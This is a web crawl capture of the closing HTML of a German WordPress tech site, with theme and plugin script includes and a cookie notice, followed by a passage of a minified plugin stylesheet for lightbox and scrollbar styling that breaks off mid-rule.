<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"91cc96b911","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9
body_size: 51025
content:
.mfp-bg{background:#0b0b0b;opacity:.8;overflow:hidden;z-index:1042}.mfp-bg,.mfp-wrap{height:100%;left:0;position:fixed;top:0;width:100%}.mfp-wrap{-webkit-backface-visibility:hidden;outline:0!important;z-index:1043}.mfp-container{box-sizing:border-box;height:100%;left:0;padding:0 8px;position:absolute;text-align:center;top:0;width:100%}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{display:inline-block;margin:0 auto;position:relative;text-align:left;vertical-align:middle;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{cursor:auto;width:100%}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;left:8px;margin-top:-.8em;position:absolute;right:8px;text-align:center;top:50%;width:auto;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{-webkit-appearance:none;background:0 0;border:0;box-shadow:none;cursor:pointer;display:block;outline:0;overflow:visible;padding:0;touch-action:manipulation;z-index:1046}button::-moz-focus-inner{border:0;padding:0}.mfp-close{color:#fff;font-family:Arial,Baskerville,monospace;font-size:28px;font-style:normal;height:44px;line-height:44px;opacity:.65;padding:0 0 18px 10px;position:absolute;right:0;text-align:center;text-decoration:none;top:0;width:44px}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;padding-right:6px;right:-6px;text-align:right;width:100%}.mfp-counter{color:#ccc;font-size:12px;line-height:18px;position:absolute;right:0;top:0;white-space:nowrap}.mfp-arrow{-webkit-tap-highlight-color:transparent;height:110px;margin:-55px 0 0;opacity:.65;padding:0;position:absolute;top:50%;width:90px}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{border:inset transparent;content:"";display:block;height:0;left:0;margin-left:35px;margin-top:35px;position:absolute;top:0;width:0}.mfp-arrow:after{border-bottom-width:13px;border-top-width:13px;top:8px}.mfp-arrow:before{border-bottom-width:21px;border-top-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{border-right:27px solid #3f3f3f;margin-left:25px}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-bottom:40px;padding-top:40px}.mfp-iframe-holder .mfp-content{line-height:0;max-width:900px;width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{height:0;overflow:hidden;padding-top:56.25%;width:100%}.mfp-iframe-scaler iframe{background:#000;box-shadow:0 0 8px rgba(0,0,0,.6);display:block;height:100%;left:0;position:absolute;top:0;width:100%}img.mfp-img{box-sizing:border-box;display:block;height:auto;margin:0 auto;max-width:100%;padding:40px 0;width:auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{background:#444;bottom:40px;box-shadow:0 0 8px rgba(0,0,0,.6);content:"";display:block;height:auto;left:0;position:absolute;right:0;top:40px;width:auto;z-index:-1}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{cursor:auto;left:0;margin-top:-36px;position:absolute;top:100%;width:100%}.mfp-title{word-wrap:break-word;color:#f3f3f3;line-height:18px;padding-right:36px;text-align:left}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{bottom:0;top:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;box-sizing:border-box;margin:0;padding:3px 5px;position:fixed;top:auto}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{background:rgba(0,0,0,.6);height:35px;line-height:35px;padding:0;position:fixed;right:0;text-align:center;top:0;width:35px}}@media (max-width:900px){.mfp-arrow{transform:scale(.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mCustomScrollbar{touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{touch-action:auto}.mCustomScrollBox{direction:ltr;height:100%;max-width:100%;outline:0;overflow:hidden;position:relative}.mCSB_container{height:auto;overflow:hidden;width:auto}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-left:30px;margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{bottom:0;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)";height:auto;left:auto;opacity:.75;position:absolute;right:0;top:0;width:16px}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:0;right:auto}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{bottom:0;height:auto;left:0;position:absolute;right:0;top:0}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{border-radius:16px;height:100%;margin:0 auto;width:2px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;height:30px;width:100%;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{border-radius:16px;height:100%;margin:0 auto;position:relative;text-align:center;width:4px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonUp{cursor:pointer;display:block;height:20px;margin:0 auto;overflow:hidden;position:absolute;width:100%}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:30px;margin-right:0}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;height:16px;left:0;right:0;top:auto;width:auto}.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:2px;margin:7px 0;width:100%}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{height:100%;left:0;width:30px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:4px;margin:6px auto;width:100%}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{cursor:pointer;display:block;height:100%;margin:0 auto;overflow:hidden;position:absolute;width:20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{bottom:0;height:auto;left:0;margin-bottom:30px;margin-right:30px;overflow:hidden;position:absolute;right:0;top:0;width:auto}.mCSB_container_wrapper>.mCSB_container{box-sizing:border-box;padding-bottom:30px;padding-right:30px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-left:30px;margin-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0;margin-right:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)";opacity:0}.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools,.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools{filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)";opacity:1}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)";opacity:.4}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover,.mCSB_scrollTools .mCSB_buttonUp:hover{filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)";opacity:.75}.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active,.mCSB_scrollTools .mCSB_buttonUp:active{filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)";opacity:.9}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:hsla(0,0%,100%,.1);border-radius:1px;width:4px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.75);border-radius:1px;width:4px}.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px auto;width:100%}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:hsla(0,0%,100%,.1);border-radius:2px;width:4px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.75);border-radius:2px;width:6px}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;width:100%}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px auto;width:100%}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:hsla(0,0%,100%,.1)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:2px;margin:7px auto;width:100%}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:hsla(0,0%,100%,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools .mCSB_dragger 